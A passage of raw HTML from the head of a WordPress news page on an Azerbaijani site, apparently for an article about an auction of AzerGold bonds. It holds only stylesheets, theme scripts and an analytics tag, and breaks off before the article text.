

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/azergold-istiqrazlarinin-yerl%C9%99sdirilm%C9%99si-uzr%C9%99-h%C9%99rrac-kecirilib/
body_size: 40852
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>“AzerGold” istiqrazlarının yerləşdirilməsi üzrə hərrac keçirilib | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; “AzerGold” istiqrazlarının yerləşdirilməsi üzrə hərrac keçirilib Şərh Qidalandırıcısı" href="https://www.turk.az/azergold-istiqrazlarinin-yerl%c9%99sdirilm%c9%99si-uzr%c9%99-h%c9%99rrac-kecirilib/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fazergold-istiqrazlarinin-yerl%25c9%2599sdirilm%25c9%2599si-uzr%25c9%2599-h%25c9%2599rrac-kecirilib%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fazergold-istiqrazlarinin-yerl%25c9%2599sdirilm%25c9%2599si-uzr%25c9%2599-h%25c9%2599rrac-kecirilib%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/27295" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/azergold-istiqrazlarinin-yerl%c9%99sdirilm%c9%99si-uzr%c9%99-h%c9%99rrac-kecirilib/" />
<link rel='shortlink' href='https://www.turk.az/?p=27295' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="dbf3a35c6f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap 